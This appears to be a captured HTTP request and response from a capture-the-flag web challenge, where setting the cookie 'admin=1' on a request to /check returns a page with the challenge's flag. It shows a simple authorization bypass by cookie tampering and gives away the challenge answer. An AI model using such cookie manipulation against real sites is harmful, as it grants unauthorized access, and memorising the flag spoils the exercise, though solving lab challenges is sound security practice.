 Pretty Raw \n Actions
GET /check HTTP/1.1
Host: 8319b859-2a11-49e6-8ad6-8d83ff8051a3.node4.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.64 Safari/537.36 Edg/101.0.1210.53
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://8319b859-2a11-49e6-8ad6-8d83ff8051a3.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: __gads=
ID=2ec12ad9e361b283-22315fd250cc008f:T=1633695321:RT=1633695321:S=ALNI_MayNfu7l16npMiHEzAkVse
ScqSkjg; _ga=GA1.2.385226943.1637583156; UM_distinctid=
17ee8d00f0f6e8-02a9a1983e6045-576153e-1fa400-17ee8d00f10ec5; td_cookie=92161620; admin=1
Connection: close
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 21 May 2022 03:18:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 178
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <title>
CHECK
</title>
13 </head>
14 <body>
15 DASCTF{d3957423-fc1b-493d-ba1c-1134df2fe1ab}
16 </body>
17 </html>
18